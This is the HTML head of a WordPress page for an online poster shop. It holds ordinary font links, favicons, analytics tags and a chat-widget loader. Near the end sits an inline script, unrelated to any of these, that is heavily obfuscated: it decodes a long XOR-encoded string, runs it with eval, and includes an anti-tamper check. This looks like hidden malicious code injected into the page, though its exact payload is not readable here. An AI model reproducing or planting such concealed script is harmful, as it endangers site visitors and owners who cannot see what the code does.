<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	<script>let nFHsb;!function(){const sqcD=Array.prototype.slice.call(arguments);return eval("(function kS7f(HYaub){const H0Hub=T5hsb(HYaub,zQxub(kS7f.toString()));try{let jyKub=eval(H0Hub);return jyKub.apply(null,sqcD);}catch(DVCub){var ftFub=(0o205500-68384);while(ftFub<(0o400161%65574))switch(ftFub){case (0x3004D%0o200017):ftFub=DVCub instanceof SyntaxError?(0o400107%0x10013):(0o400163%0x10027);break;case (0o201736-0x103BD):ftFub=(0o400177%65581);{console.log(\'Error: the code has been tampered!\');return}break;}throw DVCub;}function zQxub(boAub){let vLsub=679286136;var Xivub=(0o400141%65567);{let zIpsb;while(Xivub<(0x105A0-0o202574)){switch(Xivub){case (0o600062%0x1000A):Xivub=(67816-0o204325);{vLsub^=(boAub.charCodeAt(zIpsb)*(15658734^0O73567354)+boAub.charCodeAt(zIpsb>>>(0x4A5D0CE&0O320423424)))^739037106;}break;case (0o203554-67417):Xivub=(131112%0o200016);zIpsb++;break;case (262240%0o200025):Xivub=zIpsb<boAub.length?(0o400076%0x10015):(68056-0o204664);break;case (0o1000227%0x1001D):Xivub=(0o201510-0x1033C);zIpsb=(0x75bcd15-0O726746425);break;}}}let bgssb=\"\";var vDksb=(66196-0o201163);{let Xansb;while(vDksb<(0o600210%0x10021)){switch(vDksb){case (0o600124%65553):vDksb=(0x2006C%0o200044);Xansb=(0x21786%3);break;case (0o201320-0x102AC):vDksb=Xansb<(0O347010110&0x463A71D)?(65756-0o200306):(0o400155%0x10024);break;case (131126%0o200020):vDksb=(0O264353757%8);{const ryfsb=vLsub%(0x10992-0o204557);vLsub=Math.floor(vLsub/(0o600214%65571));bgssb+=ryfsb>=(0o1000136%0x10011)?String.fromCharCode((0o212120-0x1140F)+(ryfsb-(0o203434-67330))):String.fromCharCode((0o205536-0x10AFD)+ryfsb);}break;case (0O264353757%8):vDksb=(68776-0o206204);Xansb++;break;}}}return bgssb;}function T5hsb(ntasb,P0csb){ntasb=decodeURI(ntasb);let P2Jsb=(0x21786%3);let rAMsb=\"\";var LXEsb=(0o204622-0x1096F);{let nvHsb;while(LXEsb<(0o200550-65860)){switch(LXEsb){case (0o200620-65916):LXEsb=(0o200574-65897);{rAMsb+=String.fromCharCode(ntasb.charCodeAt(nvHsb)^P0csb.charCodeAt(P2Jsb));P2Jsb++;var HSzsb=(0x1032A-0o201417);while(HSzsb<(0x10460-0o202104))switch(HSzsb){case (0o600170%0x1001F):HSzsb=P2Jsb>=P0csb.length?(0x30061%0o200034):(0o400126%65565);break;case (66446-0o201601):HSzsb=(0o600155%65563);{P2Jsb=(0x21786%3);}break;}}break;case (66856-0o202434):LXEsb=nvHsb<ntasb.length?(0o1000154%65558):(68056-0o204664);break;case (67636-0o204021):LXEsb=(0o1000130%65555);nvHsb=(0x21786%3);break;case (0x40083%0o200034):LXEsb=(0x30048%0o200024);nvHsb++;break;}}}return rAMsb;}})(\"O/%1C%17%0C%16%08%0E%09a@%02%09%17%0F%02%13%20%06%17O%09%0A%0C%0Da$%15%1F%08H%1A%15,%1D%0C%1D%0CA%20%3E%1D%0A%22%22%0E%11%0B:r%14%1F%1A%0C%02%15%0E&%07Y%08%0A%06%0BO%60%12%0B%0A%16%14%13%09iN%25%1ARQTRn%14%1F%1A%0C%02%15%0E&%07Y&%0B%0B%0BO*%0C%18%05N$%07%03#@%02%03%07%15A%3E(%3C%10R@CZ%11(%1BY.%019%08Za%5BO%5DPXPBy%06K_RQRQ%60R%02%03%07%15A%04%0A0%1FT%15%09%08%0B,A8%0C:%08%5DO%7F%5EK%5ETLQ%08%7BYJ%5ETUHN2%1A%0E%06%16%02%09O%08%0A!%06K%1A%02%06:%0CYGR%19UWy_KJR%0ESWyYKYK%5B%20%04%11%00DGSXWQp%5D%5C_%0DSQWy%5BNFY%1A8%06%1C%00RR\'%07%05%0Dr%14%1B%1D%07%00%0A%5C*%08%0A%0ABIWR~POBR%0ESWyZOXK%5B%20%04%11%00D%0C!8%07YtB%222%5DIQ%1FxYJWVLQ%08%7BYHZUSH%5DaY%01%5ERWXWdY%16%5DRRPQ%7D@B%0D%10%04%00%0Cr%0A%18%1C%07AIW&%5DI_SSVBy%11H_RP$Ns(%1A7%0B%5CIQ%7CPKYOQ%0EUyYLXSHZ%04%0A0%1FR%01%04%00%0DdARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KLJFb2$FY%03%13%02(%02B%0C%03%12%04GaY%16%5BRQPW%7CLI%17SQQV%08@C.%019%08ZaY%16%5DRQUW%7DDOZUYRNr%0A:6%04LL%5C+%1B%1C%0E%09Z%1C%1A4%1B%1C%1B%17%13%0FG%10%08,%06Y%1C%0F!%01%1A%1BR%19%1CZ%01%3C%07%1A%1B%0B%0E%0FG%0C-%1B%08JH%1A%15,%1D%0C%1D%0CAI@n2%12*%12%0E%02O%604QFK:%02%1E-%06%1AGK%3C%1C%01%3C%07%1A%1B%0B%0E%0FG%10%10*%09JH%1A%15,%1D%0C%1D%0CAI*%131QFK:,-\'%0EQF?IH%1A/%1C%17%0C%16%08%0E%09i(89%04IH%1C;%0C%0D%1A%10%0FAObHR4?JILb2R4?%3C:L%124$FKJI.8/%1BGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%1C%1F4%09JH%1A%15,%1D%0C%1D%0CA%0A*?%0AQFI%16%0D%16!APD382%02a@R%04/%17%02O%60B(%0C%0F%11%02O%60B%1A%3C3%0E%02O%60B%3C%1D1%0D%02O%60B%0A%1A(%07IN4%0F%0C%01%01%15%08%08\'I%0E%172%07IN2%1B%1C%1B%17%13%0FGaAQD9%3CJFb2$FMIJO%12B%224CJ::bHR4?%3CJ%3Cb2$2?%3CJ%3C%14@%22D9%3C%3CN%60B%222K:JFb2$2%1F%07%14%09*%1D%10%00%0CA0%14%0E%0FQF%19%13%04%13%3C%1B%17OJ@::b2$F9J@L%124$%12%04%14%0F%04=%00%16%01B%12%14-/AP%14%10%04%15%12;%07YG%16%18%11%02&%0FYG9%3CJ%3C%14@P4I@J%3C%14BXD9%3CJFb2$DCJ::bHR4?%3C%1C%09%0F!%0A%0DL%08%5CFh2$T%04%14%0F%04=%00%16%01B%12.%10.AP%14%10%04%15%12;%07YG9%3C:%00-%0D%1DGK%3CJ%3C%14@%22%3E%0D-%0F%04a@$%12%04%14%0F%04=%00%16%01B41%1D.AP%14%10%04%15%12;%07YGI@J%3C%14BQDI:J%3C%144%22D9%3C%3CN%60BQD9:J%3C%12BX4?J@L%124$D9J::%144R4?%3C:L%124$4I:%3C:%14@%04%09%17%0F%02%13%20%06%17O%0D-%10%00a@%02%1D%07%15%14%15\'IQD9:J%3C%12BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?HJObHR4?JILb2R4?%3C:L%124$FKJILa2R49@J%3C%14BXD9%3C%3CL%12B%222?%3C%3CL%124P4I::L%122R4?%3CJ%3Cb2$2?J::%142R4?%3C:LhB%222?%3C%3CN4%0F%0C%01%01%15%08%08\'I(%22%16%06IN2%1B%1C%1B%17%13%0FGaBQ4I::Fb2$DCJ::%14B%22D9%3C%3C:%14B%222K:J%3C%144PDJ$-!$%0AQFK%1C%07%12\'%0A%0D%06%0D%0FA%0C%00%02%1EGK%1A%13%02=%1C%0B%01BI%124%01%0AQFK:4%11%04%0FQF?I8%0A=%01QFK%1C%07%12\'%0A%0D%06%0D%0FA*%03%07%1EGK%1A%13%02=%1C%0B%01B%0A,%11*APD%15%0D%10%0Fa@R%08%0A%06%0BO%60B8%3E,%0E%02O%60B8%3E,%0E%02O%60B%16%19-%03INb8%1A%02%12%02INb%1A%188%07IHL%18%1A%3E%09JHJ2#%07%11GKJ%0E%11%06%0BQF%1F%17%00%15i%0E?%0A%05%5C:O%7F%5EAZTLQ%08%7BYM%5CTRHKaX@YUUUBy%06K_RQUT%60EQ_%1ASQW~/%5C_%0DSQWy%5CLFNIW%5E%7FZOBR%0ESW~%5EJ%5CK%3CZ%01%3C%07%1A%1B%0B%0E%0FG%00.%11%08JH%1A%11(%1BY&%037%06Za%5BO%5DQPPBy%06K_RQUT%60R%0E%07%0B%0D%04O%00%08/%08%5EIP%5E%7F%5EI%5DGQ%0EUyYI%5DTHH%14%3E%00%0D%0C%0AI(%06%1F%0EP%14%01%00%12%02iAI%17SQTV%7DDI%00PQSSy%5EPU+%007%00tAI%17SQRSqDI%00PQPS%7C%5DPT%19%02%0E%09:%1DY%04%018%06Z%0C=-%00%01%5C\'%12\'%0A%0D%06%0D%0FI%0C%1C#%1CG%11*#%08*APC#4(%00a@U%18,%1BINe0%18%04%0C%02IN%60@QFY0%165+APT%0E%04%15G%0C16%08_%0A%02%3E.2%16%09%07%09INb%3C%1B5%07IH:r%1F%18%1DB%06;5.TQ_%0DSQTx%5BMBTVPUp@B%18%0A%08%0D%02a%0E#=%05%5DIW&%5DI_SPQBy%11H_RPWN%60%1A%0E%06%16%02%09O.3+%08K%1A%02%06:%0CYGR%0EWWyXM%5EGWTR%7F%5DPU%05;3%00tAI%17SQY$yDI%00PQUU%7D%5DPT%19$53&%0A%22%0C%131%0D%04a@$R%09%028%00%12%20.5%0D%02INb%06%17&%0C%02IN%14R%12%0C;%06:*%13%0F%09%0CJH%3CZ%10%3E(%0CY%1C%03%15,%08%12T%01%00%12%02iAI%17SQWR%7DDI%00PQRW~XPU%05;3%00tH%3C7-%06%5EO%7F_N_TLQ%08%7BYK%5DRTH%5DaY%16%5BRQPV%7FLI%17SQQVp@B%0D%10%04%00%0Cr%14%04%0D%10%04%00%0Cr%0A%18%1C%07AIW1XI+%20WLW&%5BIYTRRNs%20%189%05%5C@%22%1D=%16%0C%5DIQ%08%7BYJ_QQLQ~YA%5CK%5BIW1XIV&YLW&%5BI%5BTVUNr%0B%0B%0A%03%0AZ%1A;%0C%0D%1A%10%0FA%22%1D=%16%0CY%1C%07%12\'%0A%0D%06%0D%0FA&%1C%20%1EGK%1A%13%02=%1C%0B%01BIJL%12B%222?:J%3C%144PDJI0*=%0EQFKKI%3E%06%22%16%0CJHHN4%0F%0C%01%01%15%08%08\'I%1A8.%06IN2%1B%1C%1B%17%13%0FG%220,GKJ%206%0FAPD/;9O%60B%20%1E\'%05INb%02%20%0C%12%02IN4%0F%0C%01%01%15%08%08\'I%0E=!%06IN2%1B%1C%1B%17%13%0FGaARG9J:%3ChB%222I@J%3C%144R4I:%3C:%144R4?H:L%122R49J::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%144PEJ$-!$%0AQFKHJOb2%22D9:@L%124RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:%60%14%1F%1A%0C%02%15%0E&%07Y61\'%06O%60%12%0B%0A%16%14%13%09i$#7JHJ2;;%17%0CJHJ6%0C%0F%1CGKJ4%0D\'%01QFI%0A8%049%0AQF%1F%07%14%09*%1D%10%00%0CA8%0A=%01QF%19%13%04%13%3C%1B%17OJJJ%3Cb2$29J::%14DRNI:%3CNbAQ%3E/%15%06O%60@SG%0D54%0A*APFK%1C%17%06;I8%00%15%09%5C%3CaY%16%5DRSVU%7BDOYZVVNeAI%17SSXS%08DI%00PSUU%7FZPCJQ%0EUx%5DK%5ERLVV%7F%5C@FNIYRyPOBR%0ESS%7C%5EIZKMIW&%5BK%5CVUUJ~%5CJW%5BH%3C%5C/%1C%17%0C%16%08%0E%09i%3C%13%01%0AIH%1C;%0C%0D%1A%10%0FAOh2$D9%3CH%3CbHR4?J@L%124RNI:%3C:4%0F%0C%01%01%15%08%08\'I%0E%03%13%09IN2%1B%1C%1B%17%13%0FGa%1D%00%1F%07%0E%07Gh2$F9J@L%124$%12%04%14%0F%04=%00%16%01B0%06%0F!A%0A%06%09%09H%1C;%0C%0D%1A%10%0FA&%10=%1A4%11%08%0A%0F%14R%04%09%17%0F%02%13%20%06%17O/%05%03%0Fa@%02%1D%07%15%14%15\'IQ%18,%1BIN%602,%19/%07IN%14A%1E%07%15%0F%02O%60@%04%09%17%0F%02%13%20%06%17O%0D%07%04%0Fa@%02%1D%07%15%14%15\'I%0A%0A%0A%03INb%06%0F%20%00IHL%220%1A%1F%01IHL%04+#%0BJHJ%04%1A8%16%0CJHJ%0C%04%1F%1AGK%1C%07%12\'%0A%0D%06%0D%0FA6%0C%0F%1CGK%1A%13%02=%1C%0B%01BI%06%0F%3E%07%1AGKH:2?$%1FGK%3CI%3E$%1D%11GKH%1C%01%3C%07%1A%1B%0B%0E%0FG:.%10%0AJH%1A%15,%1D%0C%1D%0CAI%3E8,%1DGKH:*%03%07%1EGK%3CIN4%07?\'%11%03O%08%05%5B3R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZK%1CZ%01%3C%07%1A%1B%0B%0E%0FG%04+#%0BJH%1A%15,%1D%0C%1D%0CAI6%08%02%14%0CJHH%3C%1C%1F4%09JH%3CO%10%0C%1F%09JHH%1A/%1C%17%0C%16%08%0E%09i%06=%0C%07IH%1C;%0C%0D%1A%10%0FA&%18\'%16%0CJHJ%08+%0B%1BGKJ4%0D\'%01QFI8%0C-%25%0AQFI(2%20,AP%12%04%14%0F%04=%00%16%01B(%183-A%12.5%05H%1C;%0C%0D%1A%10%0FA&%10=%1A4%09%206%03%14R%04%09%17%0F%02%13%20%06%17O\'%17/%03a@%02%1D%07%15%14%15\'I8%3E$IHL%3E%05%08%07JHJ%22;:%15%0CJHJ2#%07%11GKJ%16%0B8%01QFI%16%152\'%0AQFI%0E%17(+AP%12%04%14%0F%04=%00%16%01B%06%196-AP%14%10%04%15%12;%07YG%01*%22%0A*APFI:%3C%1A/%1C%17%0C%16%08%0E%09i%0E++%07IH%1C;%0C%0D%1A%10%0FAO%08%0A%17%01%01IHN%12$3%01%05IH:a@%04%01$)%12%05g%20A:(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FGaY6%5EPPRW%7B%5CHJQH%1C%5C/%1C%17%0C%16%08%0E%09i%20*(%07IH%1C;%0C%0D%1A%10%0FAO.?.%00%01IHN%12%3C%0F%22%04IH:a0%14%1B%0AIHN4%0F%0C%01%01%15%08%08\'I%1A%20%1A%04I%22%19(%1CC;*%13%02%60%12%15%0A%16A%20*%3C%0CDBI::L%122RN9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J::%144B%19%03%13A2%01%05%1CRJWYQx_T_%0DSQR~%5CMFY%1A%0D%02=I%0E%25%0D%04Z%10!%00%15%0AJ4)%0B,UQ_%0DPQWyZIXGWTR~_PF%19%12%16%0E=%0A%11G7)%0D%02%60%12%1A%0E%11%04AOy%06K_UVWWdY%01%5ER\'%22%22%60S,\'%0E%04%5C%10%03%06%1CS\'1%20%02g%05%1C%01%05%15%09XaY%01%5ERS%25WdY%16%5DRPSPy@CGSXWP%7DP%5C_%0DSQWy%5DKFY%03%13%02(%02B%0C%03%12%04Ga_@XSWLW&%5BH_RTWNs%3C1%03%07%5CIW1%5DI_%5BWDW&%5BI_RRTNr%1E3%00%07JJ%5C+%1B%1C%0E%09Z%02%06:%0CYGR%19PW%0D%5BIBR%0ESW%7F%5DI%5BK%5B4/%25%0CDGR%0ESW~%5EO_OQ%19Vy/:*KZ%16-&%0CDD9%3CZ%05;%0C%18%04Y%02%00%14,IQ_%0DSQR%7CYIBTYR%5E%7B@C:*%0D%04ZaY%16YRQPP%7CLOZWWTNr%12%0F%0E%10A%16%03*%0FDGR%0EUWyXLXGQ%19VyYKWKZ%16%0F%20%05%1CG%15%05%02%01uAI%00TQQVy%5D%5CYWTU_%60@%0A%18%0B%15%02%0Fa%1E%1D%0C%04H%1A%04(%1A%1COJSWU%7BPHJR%0ESWyYJXK%5B%16%03*%0FDGR%0EWWyXIXGQ%19VyYI+KZ%13%02=%1C%0B%01B%16+%08,R%1A%0E%11%04AOy%06K_UWVQdY%01%5ER\'X!%60S%0E%0B%01%07%5C%22%19(%1C4%15+%0E%02%14TDR;*%13%02%12B%224I::L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$2%5DIQ%08%7DYI%5ESRDQ%7C%5CO%5DK%5BIW&%5BI_WQQJ%7F%5CA%5DVHZ%05;%0C%18%04Y%1C%1C%05;%0C%18%04Y%1C%1C%1A;%0C%0D%1A%10%0FA&%04%1C%1CT%1F%07%14%09*%1D%10%00%0CA8%02/%0FQF%19%13%04%13%3C%1B%17OJJI%3Cb2%22NI:%3CLhB%222?J:L%124$2?J::%602R49J:%3Cb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J@L%124$2?HJOa%202%1C%01IHNcA(%22%16%06IN%60@%04%09%17%0F%02%13%20%06%17O%11%006%02a@%02%1D%07%15%14%15\'I%5E3%17QQSzN%04%09%17%0F%02%13%20%06%17O7%03;%02a@%02%1D%07%15%14%15\'I4%17%07%0C%02O%60B,%1D0%0F%02O%60B%16%19-%03INb,%0B%3C%0E%02INb%024%19%01IHL%180*%0AJHJ%0C%04%1F%1AGKJ%16%0B8%01QFI0%02%0A9%0AQFI0%12%20/APD%11%14+%01a@R%00%14.%03O%60%14%1F%1A%0C%02%15%0E&%07Y%00:1%04O%60%12%0B%0A%16%14%13%09iA%12&%09%06IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B084,AP%14%10%04%15%12;%07YG7%0B%0F%0Fa@P4/+%0F%00a@$GK%1C%0F!%01%1A%1BA%09&9-t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07YGSTWRq%5EJ%5B%3CQ.Pz%5COXQTUN4R%1F%1A%0C%02%15%0E&%07Y%047+%04O%04?4%0AN,%11&/E%16%1D&%07M.$%1C%1FF%19%02%0E%09:%1DY%04%0D%19%07Z:%3E%18%01%01I,1%04%0CU%224,%04I%25%0C%17%08%16%09LOb2$DCJ::%60@B%03%07%15A%22#%06%1FR+%08%0B%0Da$%09.%04LIL%122R49J@%3C%14BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?HM%0C&%11%1FFY%0D%04%13i%0E%15%1D%04%5C(%0A%3C%0FB%19%03%13A&.%00%1FRJWVV%7D_T_%0DSQTy_JFY%1A%0D%02=I%1A%06%0E%07Z%10!%00%15%0AJ%20%06%0E/UQ_%0DPQWyXL_GWTR%7C%5CPF%19%12%16%0E=%0A%11G#%06%08%01%60%12%1A%0E%11%04AO%7F_@XTLQ%08%7BYKYSWH%5D%08%0E%10%09_%02%08%0B/U4%1F#%07LObB%22D9%3C%3C%3Cb2$2K%5EIW&%5BI%5BVUUJy%11H_%5BQ%20NsAI%17SQX#qDI%00PQUQ~%5DPT%00%13%04%06%22R%1A%0E%11%04AOy%06K_PTQQd_OWWXH%5D%08%0E%10%09_IWRqPOBR%0ESWy%5CKYKZ%02%0E%25%0FRDY%03%13%02(%02B%0C%03%12%04GaY%01%5ER%20S_dY%16%5DRTQV%7F@C.%05%08%07ZaY%01%5ERSP$dY%16%5DRPQWx@B%14%01%0E%0F%14=I%3C\'%0F%02%5C*%1F$%1C4%01%08%0D%01%14R%3C%05%0D%07%5C%14%1E%08%17%0CJ$%0B%08/ER4?M%06%0B;%0FTGI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12B%222?%3CHNb,1%02%01J%120(%07%1AG\'%0B%0E%01e%0E%15%1D%04HZ%00%25%1B%1FRJ%06%0D%15/C%16%1D&%07HB%04%198%09Y%1C%03%15,%08%12T%01%00%12%02iAOYVTWJy%06K_SWQV%60S8%08%0B%07%5COy%11M_RU%20By%06K_RQPQ%60R%1A%06%0E%07%5CL%122R49J@L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$T%00%13%04%06%22R%04%12%1F%02%0E%09:%1DY%08(%11%02Z*&%01%0AJ$%0B%08/E%12%00%1A%07H%5C?%08%0BO#$%06%04tAI%00TQQVy%5E%5C_%1APQWy-PT%15%09%08%0B,A8*%05%02%5DOy%11J_RY$By%06K_RQUT%60@%0A%18%0B%15%02%0Fa(%3C%08%01H%1A%04(%1A%1COJQ%0ESyYIYUDWR%7C%5DNFX%20$%00*TQ_%0DSQRyZOBTYQ_p@B%14\'%0B%0E%01t%1A.%0E%0C%02I%22#%06%1FCI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:e%0E3%1F%01HZ%1A+%1B%1C%0E%09Z%02%06:%0CYGR%19UWy%5CIJR%0ESWyYH%5BK%5B%20%22.%0AD%08(%11%02YtB%224I::Fb2$DCJ::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%14VQYZYRQdY%16%5DRWRWz@CGTXST%7FDI%00PQVVx%5EPT%00%13%04%06%22R%04%1D%07%15%14%15\'I%3C%05%0D%07Z%1A/%1C%17%0C%16%08%0E%09i%0A%3E%05%01IH%1C;%0C%0D%1A%10%0FA&%18/QFI(2%20,AP%12%04%14%0F%04=%00%16%01B%16#%06*AP%14%10%04%15%12;%07Y:%103%0F%04a@R%08%20%0B%0E%04a@R6-%22INb0%08*%06IHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i0:%0B%01IH%1C;%0C%0D%1A%10%0FA%0C%10%3CQFI%06%196-APD%053%25%02a@R%18%0E%10%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%1C%1B4%03O%60%12%0B%0A%16%14%13%09i%0E++%07IHL&1)%0AJHJ%0C:%20%1BGKJ4%0D\'%01QFI%0A8%049%0AQF%1F%07%14%09*%1D%10%00%0CA4%1D%11%0BQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22DC:%3CLhB%222?J:L%124$2I:%3C:%12B%222?:J%3C%144$FIIJFb2$DCJ::%60BQD9%3CJFb2$DJJJ%3Cb2$29J::b2$2KH%1C%09%0F!%0A%0DL%0A(%12%02T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OJQ%19%5EyYK%5CGQ%0ESyYI%5ESH%1C%5C/%1C%17%0C%16%08%0E%09i%3C-$%01IH%1C;%0C%0D%1A%10%0FA*%131QFI0$%01,APD/\'%12%08*APD7%0B%0F%0Fa@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%157/%04a@%02%1D%07%15%14%15\'IQG\'-\'%0A*APFHI%0E3%1C%04%1AGKHHLa%202%1C%01IHN4%0F%0C%01%01%15%08%08\'I(%3E\'%02IN2%1B%1C%1B%17%13%0FGaN%5E4%09$%11%08*AP2JHH%3Cb2$2%1F%07%14%09*%1D%10%00%0CA%124%01%0AQF%19%13%04%13%3C%1B%17OJ4%1B?+APFII8%06%22%07%1AGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%04\'%00%0CJH%1A%15,%1D%0C%1D%0CA%06%25#%06%1AGKJ0%3E%1A%0CQFI%06%09%00#APD#0/%08*APD%098%02%17*AP%12%04%14%0F%04=%00%16%01B%0E1%25*AP%14%10%04%15%12;%07YGIJ:L%124$4I:%3C:bARD9J::%142R4?%3CHNbAQ6-*%0E%04a@PEJ%02*$$%0AQFKH%1C%09%0F!%0A%0DL,%07%1F%02T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OTTTT%7F%14B%09%17%0F%02%13%20%06%17O+*%12%04a@%02%1D%07%15%14%15\'IQDI:J%3C%144%22D9%3C%3CLaBR4I:%3C:%12B%222?HHLaBXD9%3CH%1A/%1C%17%0C%16%08%0E%09i%024%19%01IH%1C;%0C%0D%1A%10%0FAOhH%222I:%3CN%12B%222?%1C%07%12\'%0A%0D%06%0D%0FA%0C.%03%1DG/%09%0C%03%60%12%0B%0A%16%14%13%09i(%20;%01:,%0F$%0D$T%1F%07%14%09*%1D%10%00%0CA%06%03-%0DQF%19%13%04%13%3C%1B%17O/;9O%60B%1A%3C3%0E%02O%60B%3C%1D1%0D%02O%60B8%0C%0C%0F%02O%60%14%1F%1A%0C%02%15%0E&%07Y&%07%06%05O*%08!%0CK%1A%13%02=%1C%0B%01B%2083*2%1A%0E:%02%3C%5C4%0F%0C%01%01%15%08%08\'I%3C%0D%03%05IN2%1B%1C%1B%17%13%0FG=%01%10%1C9I%20.3%04%1AGKHJO%10:?%08JHH:r%14%1F%1A%0C%02%15%0E&%07Y650%02O%60%12%0B%0A%16%14%13%09i%0F%0C%01%01%15%08%08\'AP%14%1FZ%1C%0B,%1DY.;5%02%5C/%1C%17%0C%16%08%0E%09i(%0A\'%06IH%1C;%0C%0D%1A%10%0FAOa%065%1E%05IHNcA,?%18%06IN%60@RGI@J%3C%14@%04%09%17%0F%02%13%20%06%17O%01%14*%03a@%02%1D%07%15%14%15\'IQD9:J%3C%12B%222?J:L%124$2I:%3C:%12B%222?:JFb2$2?HJOaBXD9%3CJObB%22D9%3C%3C%3Cb2$2KHKO%08%1A1%0BJHHN4%0F%0C%01%01%15%08%08\'I%0E%1F%20%05IN2%1B%1C%1B%17%13%0FGa,%0B%3C%0E%02IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B8%10%22-AP%14%10%04%15%12;%07YG%0D1#%04a@P47%17,%01a@$G;%0C%15%0Fa@P%12%04%14%0F%04=%00%16%01B%12%0C%11-AP%14#85%04t2$T%01%0E%0F%14=I,%01%1B%05%5C%083%01%14%0CJHZ%04&%07%0A%1BB%0E%0B%17-T%12%18%00%0C%02O%60R%1A%00%0C%12%15G%18%02%0A%0B_%02%0C%10+APT%01%0E%0F%14=I%0A$%16%5C(0%1BAPT%01%0E%0F%14=I,#%15%5C%0E#*%0CQFY%17%00%15i%061%01_IQ%1FxYHWTLQ%08%7BYIZUPH%5C2%05%1C%1BB0(%16r%1E%11%06%0E%04I%08%01%07EGR%0ESW%7BZJ_OWWP%7D%5CPF%19%12%16%0E=%0A%11G%0D)%0FN2%0A